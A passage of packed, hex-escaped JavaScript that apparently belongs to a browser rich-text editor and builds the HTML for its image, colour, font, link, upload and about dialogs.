2W=\x5C\x22j.S=\x273H\x27\x5C\x22 1p=\x5C\x22\x22+f+\x22\x5C\x22\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/\x22+d+\x22.2n\x27 1j=\x272e\x27\x3E \x22+e+\x22\x3C/C\x3E\x22;c+=\x22\x5Ct\x5Ct\x3C/C\x3E\x22;c+=\x22\x5Ct\x3C/C\x3E\x22;c+=\x22\x3C/C\x3E\x22;j.1E.K=c;j.8f(\x22in\x22,j.1E.id);B.8i(b);B.1E.2C()},1s:q(){1D!=$w(j.3Q())\x26\x26(I.1O.5m(j.1E),\x222z\x22==$w(o.X()).2c\x26\x26$w(o.X()).2C());j.al();B.3E();I.bb=q(a){O!0}},al:q(){1D!=$w(B.5h())\x26\x26I.1O.5m(B.2p)},3Q:q(){O\x22iu\x22},8e:q(){O\x22iv\x22},5h:q(){O\x22iw\x22},5l:q(a,b,c){F d=a.1u(\x22/\x22).7G().1u(\x22w\x22).7G();c=I.28(\x221z\x22);c.S=\x227H\x22;c.1l=a;c.1U=b;c.1c=b+\x22 (\x22+o.E.iE+\x22)\x22;c.H=40;c.U=40;c.68=q(){j.S=\x22iL\x22};c.80=q(){j.S=\x227H\x22};c.3R=q(c){c=c?c:1b.2i;2==c.20\x26\x26B.6c(c,\x22au\x22,a,b,d)};c.aJ=q(){Z.2w();L(\x225r\x22,a,b)};1b.1M\x26\x26(c.iV=q(c){(c?c:1b.2i).2N();B.5s([[\x22at\x22,o.E.aq,\x22L(\x275r\x27,\x27\x22+a+\x22\x27,\x27\x22+b+\x22\x27)\x22],[\x22an\x22,o.E.am,\x22L(\x277y\x27,\x27\x22+d+\x22\x27)\x22]],6J)});$w(o.2Y()).2k(c);$w(o.2Y()).z.1Z=\x223w\x22;B.4z()}},D={1d:\x2248 4c 7N j4 jc jd ad jf ac jh ji jk jl jm\x22.1u(\x22 \x22),6t:\x22jo\x22,ab:q(){F a;a=\x22\x3CC x=\x2722\x27\x3E\x22+(\x22\x5Ct\x3C6u id=\x27\x22+j.6t+\x22\x27 x=\x27jr\x27 1m=\x277\x27\x3E\x3C/6u\x3E\x22);a+=\x22\x3C/C\x3E\x22;a+=\x22\x3CC x=\x272g\x27\x3E\x22;a+=\x22\x5Ct\x3CR Q=\x2720\x27 y=\x27\x22+o.E.4j+\x22\x27 1p=\x5C\x22L(\x27a7\x27)\x5C\x22 x=\x272V\x27\x3E\x22;O a+=\x22\x3C/C\x3E\x22},4J:q(){O o.41()?\x22\x3Cp\x3E\x261T;\x3C/p\x3E\x22:\x22\x3Cp\x3E\x3Cbr\x3E\x3C/p\x3E\x22},3O:\x22jz\x22,7Y:q(){O o.41()?\x22\x3Cp id=\x27\x22+j.3O+\x22\x27\x3E\x261T;\x3C/p\x3E\x22:\x22\x3Cp id=\x27\x22+j.3O+\x22\x27\x3E\x3Cbr\x3E\x3C/p\x3E\x22},7Z:q(){O\x22jC\x22},4Y:q(){O\x22jF\x22},a5:q(){F a;a=\x22\x3CC x=\x2722\x27\x3E\x3C1v H=\x2726%\x27 1f=0 2X=0\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.jM+\x22: \x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3C1t 2j=\x27jO\x27 id=\x27\x22+j.7Z()+\x22\x27 1c=\x27\x22+o.E.jP+\x22\x27 x=\x272P\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x5Ct\x3CV y=\x274A\x27\x3E4A\x3C/V\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x5Ct\x3CV y=\x272Z\x27\x3E2Z\x3C/V\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3C/1t\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.k6+\x22: \x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3CR Q=\x27P\x27 2j=\x27ka\x27 id=\x27\x22+j.4Y()+\x22\x27 Y=\x2730\x27 y=\x27\x27 1c=\x27\x22+o.E.kf+\x22\x27 x=\x271h\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x3C/1v\x3E\x22;a+=\x22\x3C/C\x3E\x22;a+=\x22\x3CC x=\x272g\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3CR Q=\x2720\x27 y=\x27\x22+o.E.3L+\x22\x27 1p=\x5C\x22L(\x279W\x27)\x5C\x22 x=\x272V\x27\x3E\x22;O a+=\x22\x3C/C\x3E\x22},6A:\x22kk\x22,9V:q(a){W(F b=[\x22km\x22,\x22kn\x22,\x22kq\x22],c=\x22\x3CC x=\x2722\x27\x3E\x22,d=\x22\x22,e=0;e\x3Cb.T;e++)W(F f=0;f\x3Cb.T;f++)W(F h=0;h\x3Cb.T;h++)d=\x22#\x22+b[e]+b[f]+b[h],c+=\x22\x3CJ z=\x27H:7U;U:7U;1w-1g:1P;1w-2y:3c;2m-1k:\x22+d+\x22\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/31.32\x27 H=\x2713\x27 U=\x2713\x27 3A=\x5C\x22L(\x279z\x27,\x27\x22+d+\x22\x27)\x5C\x22 1c=\x27[\x22+d+\x22] \x22+o.E.kK+\x22\x27 1U=\x271t kM\x27  1p=\x5C\x22L(\x278q\x27,\x27\x22+a+\x22\x27)\x5C\x22\x3E\x3C/J\x3E\x22;c+=\x22\x3C/C\x3E\x3CC x=\x272g\x27\x3E\x22;c+=\x22\x5Ct\x3CR Q=\x27P\x27 id=\x27\x22+j.6A+\x22\x27 y=\x27\x27 x=\x271h\x27 Y=\x2710\x27 1c=\x27\x22+o.E.kR+\x22\x27 x=\x271h\x27\x3E\x22;c+=\x22\x5Ct\x3CR Q=\x2720\x27 y=\x27\x22+o.E.3L+\x22\x27 1p=\x5C\x22L(\x278q\x27,\x27\x22+a+\x22\x27)\x5C\x22 x=\x274s\x27\x3E\x22;O c+=\x22\x3C/C\x3E\x22},9x:q(){F a;a=\x22\x3CC x=\x2722\x27\x3E\x22+(\x22\x5Ct\x5Ct\x5Ct\x3CC z=\x271B-Y:l2;1k:#l3;P-1j:2r;1w:52;1B-8u:5a\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/o.2n\x27 1j=\x272e\x27\x3E 2A\x3C/C\x3E\x22);a+=\x22\x5Ct\x5Ct\x5Ct\x3CC z=\x271B-Y:4m;1k:#4V;P-1j:2r\x27\x3E\x3CJ z=\x271k:ac;1B-8u:5a\x27\x3E2A\x3C/J\x3E la lb \x3CJ z=\x271k:#9w;1B-8u:5a\x27\x3Ev. \x22+o.2v+\x22\x3C/J\x3E\x22;o.4S\x3Eo.2v\x26\x26(a+=\x22\x5Ct\x5Ct\x5Ct\x3Ca 3f=\x27\x22+o.5A+\x22\x27 3F=\x272Z\x27 1c=\x279u 9s lr!\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/2M.2n\x27\x3E\x3C/a\x3E\x22);a+=\x22\x5Ct\x5Ct\x5Ct\x3C/C\x3E\x5Ct\x5Ct\x5Ct\x3CC z=\x271B-Y:4m;1k:#4V;P-1j:2r;1w-1V:8D;\x27\x3Elv lw \x3Ca 3f=\x273W://6E.lz.9p\x27 3F=\x272Z\x27 1c=\x278H 9n 8J!\x27\x3E9n\x3C/a\x3E, \x3Ca 3f=\x273W://lJ.9p\x27 3F=\x272Z\x27 1c=\x278H 9m 8J!\x27\x3E9m\x3C/a\x3E\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3CC z=\x271B-Y:4m;1k:#4V;P-1j:2r;1w-1V:a0;\x27\x3ElO \x5ClP lR.lY, lZ m0 m1.\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3CC z=\x271B-Y:4m;1k:#4V;P-1j:2r;1w-1V:8D\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/m3.2n\x27 1j=\x272e\x27\x3E \x3Ca 3f=\x273W://6E.8L.kr\x27 3F=\x272Z\x27 1c=\x5C\x228H m7\x27s 8J!\x5C\x22\x3E\x3CJ z=\x271k:#dF;P-9k:5Y;\x27\x3E3W://6E.8L.kr\x3C/J\x3E\x3C/a\x3E\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3CC z=\x271B-Y:4m;1k:#4V;P-1j:2r;1w-1V:8D;1w-2y:3c;\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/dH.2n\x27 1j=\x272e\x27\x3E \x3Ca 3f=\x27dI:9j@9h.kr\x27 1c=\x27dL dM dN\x27\x3E\x3CJ z=\x271k:#9w;P-9k:5Y;\x27\x3E9j@9h.kr\x3C/J\x3E\x3C/a\x3E\x3C/C\x3E\x22;O a+=\x22\x3C/C\x3E\x22},6F:\x22dP\x22,9c:q(a){F b;b=\x22\x5Ct\x5Ct\x3CC x=\x2722\x27\x3E\x22;W(F c=0,d=o.2K.T;c\x3Cd;c++)b+=\x22\x5Ct\x5Ct\x5Ct\x3CC x=\x273G\x27 z=\x271B-9b:\x22+o.2K[c]+\x22;\x27 1p=\x5C\x22L(\x278T\x27,\x27\x22+a+\x22\x27)\x5C\x22 3A=\x5C\x22j.S=\x273H\x27;L(\x2799\x27,\x27\x22+o.2K[c]+\x22\x27)\x5C\x22 4e=\x5C\x22j.S=\x273G\x27\x5C\x22 57=\x5C\x22j.S=\x276n\x27\x5C\x22 2W=\x5C\x22j.S=\x273H\x27\x5C\x22\x3E\x22+o.2K[c]+\x22\x3C/C\x3E\x22;b+=\x22\x5Ct\x5Ct\x3C/C\x3E\x5Ct\x5Ct\x3CC x=\x272g\x27\x3E\x22;b+=\x22\x5Ct\x5Ct\x5Ct\x3CR Q=\x27P\x27 id=\x27\x22+j.6F+\x22\x27 y=\x27\x27 x=\x271h\x27 Y=\x277\x27 1c=\x27\x22+o.E.dU+\x22\x27 2W=\x27j.1t()\x27\x3E\x3CR Q=\x2720\x27 x=\x274s\x27 y=\x27\x22+o.E.3L+\x22\x27 1p=\x5C\x22L(\x278T\x27,\x27\x22+a+\x22\x27)\x5C\x22\x3E\x22;O b+=\x22\x5Ct\x5Ct\x3C/C\x3E\x22},6I:\x22dW\x22,91:q(a){F b;b=\x22\x5Ct\x3CC x=\x2722\x27\x3E\x22;W(F c=0,d=o.2T.T;c\x3Cd;c++)b+=\x22\x5Ct\x5Ct\x3CC x=\x273G\x27 z=\x271B-Y:\x22+o.2T[c]+\x22;\x27  1p=\x5C\x22L(\x278X\x27,\x27\x22+a+\x22\x27)\x5C\x22 3A=\x5C\x22j.S=\x273H\x27;L(\x2790\x27,\x27\x22+o.2T[c]+\x22\x27)\x5C\x22 4e=\x5C\x22j.S=\x273G\x27\x5C\x22 57=\x5C\x22j.S=\x276n\x27\x5C\x22 2W=\x5C\x22j.S=\x273H\x27\x5C\x22\x3E\x22+o.2T[c]+\x22\x3C/C\x3E\x22;b+=\x22\x5Ct\x3C/C\x3E\x5Ct\x3CC x=\x272g\x27\x3E\x22;b+=\x22\x5Ct\x5Ct\x3CR Q=\x27P\x27 id=\x27\x22+j.6I+\x22\x27 y=\x27aa\x27 x=\x271h\x27 Y=\x277\x27 1c=\x27\x22+o.E.e0+\x22\x27 2W=\x27j.1t()\x27\x3E\x3CR Q=\x2720\x27 x=\x274s\x27 y=\x27\x22+o.E.3L+\x22\x27 1p=\x5C\x22L(\x278X\x27,\x27\x22+a+\x22\x27)\x5C\x22\x3E\x22;O b+=\x22\x5Ct\x3C/C\x3E\x22},5v:\x22e2\x22,bk:q(a){F b;b=\x22\x3CC x=\x2722\x27\x3E\x22;W(F c=0,d=o.3g.T;c\x3Cd;c++)b+=\x22\x5Ct\x5Ct\x5Ct\x3CC x=\x273G\x27 1p=\x5C\x22L(\x278W\x27,\x27\x22+a+\x22\x27)\x5C\x22 3A=\x5C\x22j.S=\x273H\x27;L(\x2792\x27,\x27\x22+o.3g[c]+\x22\x27);\x5C\x22 4e=\x5C\x22j.S=\x273G\x27\x5C\x22 57=\x5C\x22j.S=\x276n\x27\x5C\x22 2W=\x5C\x22j.S=\x273H\x27\x5C\x22\x3E\x22+o.3g[c]+\x22\x3C/C\x3E\x22;b+=\x22\x5Ct\x3C/C\x3E\x5Ct\x3CC x=\x272g\x27\x3E\x22;b+=\x22\x5Ct\x5Ct\x5Ct\x3CR Q=\x27P\x27 id=\x27\x22+j.5v+\x22\x27 y=\x278K%\x27  x=\x271h\x27 Y=\x277\x27 1c=\x27\x22+o.E.e6+\x22\x27 2W=\x27j.1t()\x27\x3E\x3CR Q=\x2720\x27 x=\x274s\x27 y=\x27\x22+o.E.3L+\x22\x27 1p=\x5C\x22L(\x278W\x27,\x27\x22+a+\x22\x27)\x5C\x22\x3E\x22;O b+=\x22\x5Ct\x3C/C\x3E\x22},e7:\x22e8\x22,e9:\x22ea\x22,eb:\x22ec\x22,3h:\x22ee\x22,94:\x22eg\x22,95:\x22ei\x22,3r:\x22ek\x22,2R:\x22el\x22,2s:\x22em\x22,3s:\x22ep\x22,36:\x22eq\x22,3i:\x22es\x22,3j:\x22eu\x22,6H:\x22ew\x22,6G:\x22ey\x22,60:\x22ez\x22,2L:\x22eA\x22,51:\x22eB\x22,4x:\x22eD\x22,9e:q(a){a=\x22\x3CC x=\x2722\x27\x3E\x3C1v H=\x2726%\x27 1f=0 2X=0\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.9f+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27 9g=\x272y\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.3h+\x22\x27 x=\x271h\x27 Y=\x2735\x27 y=\x273W://\x27 1c=\x27\x22+o.E.9i+\x22\x27 2W=\x27j.1t()\x27\x3E\x3CR Q=\x2720\x27 id=\x27\x22+j.95+\x22\x27 y=\x27\x22+o.E.eJ+\x22\x27 x=\x274s\x27 1p=\x5C\x22L(\x278O\x27)\x5C\x22\x3E\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.8N+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR Q=\x5C\x22P\x5C\x22 id=\x27\x22+j.2R+\x22\x27 y=\x5C\x22\x5C\x22  x=\x271h\x27 Y=\x275\x27 2d=\x5C\x22L(\x272t\x27)\x5C\x22\x3E N\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.8I+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR Q=\x5C\x22P\x5C\x22  id=\x27\x22+j.2s+\x22\x27 y=\x5C\x22\x5C\x22  x=\x271h\x27 Y=\x275\x27 3z\x3E N \x3CR Q=\x278G\x27 id=\x27\x22+j.3s+\x22\x27 y=\x271\x27 1p=\x5C\x22L(\x272t\x27)\x5C\x22 4d=\x274d\x27\x3E\x3C4B W=\x27\x22+j.3s+\x22\x27\x3E\x22+o.E.8C+\x22\x3C/4B\x3E\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.4Z+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3C1t id=\x27\x22+j.36+\x27\x5C\x27 6D=\x22L(\x5C\x272t\x5C\x27)\x22 x=\x5C\x272P\x5C\x27\x3E\x3CV y=\x221V\x22\x3E1V\x3C/V\x3E\x3CV y=\x224C\x22\x3E4C\x3C/V\x3E\x3CV y=\x222y\x22 3l=\x5C\x273l\x5C\x27\x3E2y\x3C/V\x3E\x3CV y=\x221o\x22\x3E1o\x3C/V\x3E\x3CV y=\x221g\x22\x3E1g\x3C/V\x3E\x3C/1t\x3E\x3C/A\x3E\x27;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.8s+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x27\x5Ct\x5Ct\x5Ct\x3CR Q=\x22P\x22 id=\x5C\x27\x27+j.3i+\x22\x27 Y=\x2725\x27 y=\x5C\x22\x5C\x22  x=\x271h\x27 1c=\x27\x22+o.E.8r+\x22\x27 2d=\x5C\x22L(\x272t\x27)\x5C\x22\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.8p+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x27\x5Ct\x5Ct\x5Ct\x3CR Q=\x22P\x22 id=\x5C\x27\x27+j.3j+\x22\x27 Y=\x2730\x27 y=\x5C\x22\x5C\x22  x=\x271h\x27 1c=\x27\x22+o.E.8o+\x22\x27 2d=\x5C\x22L(\x272t\x27)\x5C\x22\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.9B+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3C1t id=\x27\x22+j.6H+\x27\x5C\x27 x=\x5C\x272P\x5C\x27\x3E\x3CV y=\x222Z\x22\x3E2Z\x3C/V\x3E\x3CV y=\x224A\x22\x3E4A\x3C/V\x3E\x3C/1t\x3E \x3CR Q=\x22P\x22 id=\x5C\x27\x27+j.6G+\x22\x27 y=\x5C\x22\x5C\x22  x=\x271h\x27 Y=\x2735\x27\x3E\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x3C/1v\x3E\x22;a+=\x22\x3CC id=\x27\x22+j.60+\x22\x27 x=\x279C\x27\x3E\x3C1z 1l=\x27\x27 id=\x27\x22+j.2L+\x22\x27\x3E\x3C/C\x3E\x22;a+=\x22\x3C/C\x3E\x22;a+=\x22\x3CC id=\x27\x22+j.51+\x22\x27 x=\x272g\x27 z=\x271Z:2J\x27\x3E\x22;a+=\x22\x5Ct\x3CR Q=\x2720\x27 x=\x272V\x27 y=\x27\x22+o.E.4j+\x22\x27 1p=\x5C\x22L(\x278n\x27)\x5C\x22\x3E\x22;O a+=\x22\x3C/C\x3E\x22},9E:q(a){a=\x22\x3CC x=\x2722\x27\x3E\x22+(\x22\x3C3m 2j=\x279F\x27 x=\x27f8\x27 f9=\x27fa\x27 3F=\x279G\x27 fb=\x27fc/3m-fd\x27 9H=\x27\x22+o.3k+\x22\x27\x3E\x22);a+=\x22\x3CR Q=\x2767\x27 2j=\x278m\x27 y=\x277k\x27\x3E\x22;a+=\x22\x3CR Q=\x2767\x27 2j=\x279J\x27 y=\x273m\x27\x3E\x22;a+=\x22\x3C1v H=\x2726%\x27 1f=0 2X=0\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.fh+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27 9g=\x272y\x27\x3E\x3CR Q=\x2767\x27 id=\x27\x22+j.3h+\x22\x27\x3E\x3CR Q=\x27fi\x27 2j=\x279K\x27 id=\x27\x22+j.94+\x22\x27 x=\x27fk\x27 Y=\x2710\x27\x3E \x3CR Q=\x2720\x27 id=\x27\x22+j.3r+\x22\x27 y=\x27\x22+o.E.fl+\x22\x27 x=\x274s\x27 1p=\x5C\x22L(\x279L\x27)\x5C\x22\x3E\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.8N+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR Q=\x5C\x22P\x5C\x22 id=\x27\x22+j.2R+\x22\x27 y=\x5C\x22\x5C\x22  x=\x271h\x27 Y=\x275\x27 2d=\x5C\x22L(\x272t\x27)\x5C\x22\x3E N\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.8I+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR Q=\x5C\x22P\x5C\x22  id=\x27\x22+j.2s+\x22\x27 y=\x5C\x22\x5C\x22  x=\x271h\x27 Y=\x275\x27 3z\x3E N \x3CR Q=\x278G\x27 id=\x27\x22+j.3s+\x22\x27 y=\x271\x27 1p=\x5C\x22L(\x272t\x27)\x5C\x22 4d=\x274d\x27\x3E\x3C4B W=\x27\x22+j.3s+\x22\x27\x3E\x22+o.E.8C+\x22\x3C/4B\x3E\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.4Z+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3C1t id=\x27\x22+j.36+\x27\x5C\x27 6D=\x22L(\x5C\x272t\x5C\x27)\x22 x=\x5C\x272P\x5C\x27\x3E\x3CV y=\x221V\x22\x3E1V\x3C/V\x3E\x3CV y=\x224C\x22\x3E4C\x3C/V\x3E\x3CV y=\x222y\x22 3l=\x5C\x273l\x5C\x27\x3E2y\x3C/V\x3E\x3CV y=\x221o\x22\x3E1o\x3C/V\x3E\x3CV y=\x221g\x22\x3E1g\x3C/V\x3E\x3C/1t\x3E\x3C/A\x3E\x27;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.8s+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x27\x5Ct\x5Ct\x5Ct\x3CR Q=\x22P\x22 id=\x5C\x27\x27+j.3i+\x22\x27 Y=\x2725\x27 y=\x5C\x22\x5C\x22  x=\x271h\x27 1c=\x27\x22+o.E.8r+\x22\x27 2d=\x5C\x22L(\x272t\x27)\x5C\x22\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.8p+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x27\x5Ct\x5Ct\x5Ct\x3CR Q=\x22P\x22 id=\x5C\x27\x27+j.3j+\x22\x27 Y=\x2730\x27 y=\x5C\x22\x5C\x22  x=\x271h\x27 1c=\x27\x22+o.E.8o+\x22\x27 2d=\x5C\x22L(\x272t\x27)\x5C\x22\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.9B+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3C1t id=\x27\x22+j.6H+\x27\x5C\x27 x=\x5C\x272P\x5C\x27\x3E\x3CV y=\x222Z\x22\x3E2Z\x3C/V\x3E\x3CV y=\x224A\x22\x3E4A\x3C/V\x3E\x3C/1t\x3E \x3CR Q=\x22P\x22 id=\x5C\x27\x27+j.6G+\x22\x27 y=\x5C\x22\x5C\x22  x=\x271h\x27 Y=\x2735\x27\x3E\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x3C/1v\x3E\x22;a+=\x22\x3C/3m\x3E\x22;a+=\x22\x3C9M 2j=\x279G\x27 id=\x27\x22+j.4x+\x22\x27 z=\x27H:26%;U:fo;1Z:2J\x27\x3E\x3C/9M\x3E\x22;a+=\x22\x3CC id=\x27\x22+j.60+\x22\x27 x=\x279C\x27\x3E\x3C1z 1l=\x27\x27 id=\x27\x22+j.2L+\x22\x27\x3E\x3C/C\x3E\x22;a+=\x22\x3C/C\x3E\x22;a+=\x22\x3CC id=\x27\x22+j.51+\x22\x27 x=\x272g\x27 z=\x271Z:2J\x27\x3E\x22;a+=\x22\x5Ct\x3CR Q=\x2720\x27 x=\x272V\x27 y=\x27\x22+o.E.4j+\x22\x27 1p=\x5C\x22L(\x278n\x27)\x5C\x22\x3E\x22;O a+=\x22\x3C/C\x3E\x22},9N:q(){F a,b=\x22\x22;a=\x22\x3CC x=\x2722\x27\x3E\x22;W(F c=0;c\x3Co.33.T;c++)b=o.3V+\x22/\x22+o.33[c],a+=\x22\x5Ct\x5Ct\x5Ct\x3C1z 1l=\x27\x22+b+\x22.2n\x27 1U=\x27\x22+o.33[c]+\x22\x27 1c=\x27\x22+o.33[c]+\x22\x27  x=\x275P\x27 3A=\x5C\x22j.S=j.S.M(/3S/,\x273M\x27)\x5C\x22 4e=\x5C\x22j.S=j.S.M(/3M/,\x273S\x27)\x5C\x22 1p=\x5C\x22L(\x279O\x27,j.1l)\x5C\x22\x3E\x22;O a+\x22\x3C/C\x22},8l:1,9Q:q(){F a;a=\x22\x3CC x=\x2722\x27\x3E\x3C1v H=\x2726%\x27 1f=0 3x=0 2X=0\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.9f+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CJ z=\x271X:1o\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.3h+\x22\x27 Y=\x2740\x27 y=\x273W://\x27 1c=\x27\x22+o.E.9i+\x22\x27 2W=\x27j.1t()\x27 fv x=\x271h\x27\x3E\x3C/J\x3E\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.8N+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR Q=\x5C\x22P\x5C\x22 id=\x27\x22+j.2R+\x27\x5C\x27 y=\x22\x22 x=\x221h\x22 Y=\x5C\x275\x5C\x27 2d=\x22L(\x5C\x272t\x5C\x27)\x22\x3E N\x3C/A\x3E\x27;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.8I+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR Q=\x5C\x22P\x5C\x22  id=\x27\x22+j.2s+\x22\x27 y=\x5C\x22\x5C\x22 x=\x5C\x221h\x5C\x22 Y=\x275\x27 3z\x3E N \x3CR Q=\x278G\x27 id=\x27\x22+j.3s+\x22\x27 y=\x271\x27 1p=\x5C\x22L(\x272t\x27)\x5C\x22 4d=\x274d\x27\x3E\x3C4B W=\x27\x22+j.3s+\x22\x27\x3E\x22+o.E.8C+\x22\x3C/4B\x3E\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.4Z+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3C1t id=\x27\x22+j.36+\x27\x5C\x27 x=\x5C\x272P\x5C\x27\x3E\x3CV y=\x221V\x22\x3E1V\x3C/V\x3E\x3CV y=\x224C\x22\x3E4C\x3C/V\x3E\x3CV y=\x222y\x22 3l=\x5C\x273l\x5C\x27\x3E2y\x3C/V\x3E\x3CV 